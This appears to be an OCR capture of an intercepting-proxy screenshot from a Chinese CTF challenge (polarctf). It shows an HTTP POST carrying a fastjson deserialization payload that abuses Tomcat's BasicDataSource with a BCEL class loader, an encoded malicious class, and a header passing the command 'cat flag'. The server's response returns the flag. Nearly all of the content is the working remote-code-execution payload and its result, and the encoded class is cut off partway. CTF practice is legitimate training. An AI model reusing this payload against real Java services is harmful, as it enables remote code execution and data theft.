 请求
美化 Raw Hex \n
1 POST
http://e2ca62f8-a6bf-4e54-8f84-f0cbe4da1e35.www.polarctf.com:8090
/parse HTTP/1.1
2 Host: e2ca62f8-a6bf-4e54-8f84-f0cbe4da1e35.www.polarctf.com:8090
3 Infernity:cat flag
4 Content-Type: application/json
5 Content-Length: 3689
6
7 {
{
"x":{
"@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@type":
"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$d9$7b$TU$U$ff$ddf$99$c9t
$a04$a5$94$b0$IeM$L$q$ec$5b$abRJ$91JZ$90$A$b5$U$d4$e9$f4$b6
$9dv2$Tf$s$a5$e0$be$xn$b8$a1$88$hn$a8$3c$f1$S$f8$f4$83$cfg$
l$f4$c5W$9f$7c$d2$X$ff$D$f1$dc$99$E$SZ$c4$7e_$cf$bd$f7$ec$e
7w$ce$bd$99$9f$ff$f9$e1$3a$80$8d$b8$a4$m$86$87$U$i$40V$90$8
32$O$v8$8c$3e$Z$PK$e8W$m$e1$88$84$B$FGqL$c6$p2$k$95$f1$98$M
M$c6$a0$90$e92$86dp$J$c3BcD$c6$a8$MC$c1$Y$c6$V4$c0$94$91$T$
ab$r$c3$96$91$97q$5c$86$p$e2$b92$3c$J$F$F$T8$n$c8$a4$82$938
响应
美化 Raw Hex 页面渲染 报头
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain; charset=utf-8
4 Date: Tue, 03 Dec 2024 11:34:18 GMT
5 Content-Length: 39
6
7 flag{1e96bc6d84ae94cb180a80e1f808f455}
8